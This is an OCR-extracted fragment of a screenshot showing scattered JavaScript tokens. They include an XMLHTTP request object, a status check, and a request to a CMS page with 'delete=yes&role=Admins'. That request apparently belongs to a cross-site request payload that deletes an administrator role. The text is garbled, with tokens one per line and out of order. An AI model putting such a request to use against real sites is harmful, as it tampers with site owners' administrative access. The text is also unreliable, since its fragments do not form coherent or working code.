
est
)
{
Request
(
)
;
XObject
)
{
Object
(
"Microsoft.XMLHTTP"
)
;
wdCms/Members/RoleEdit.aspx?delete=yes&role=Admins
e 
=
 done
;
true
)
;
4
&&
 http
.
status 
==
200
)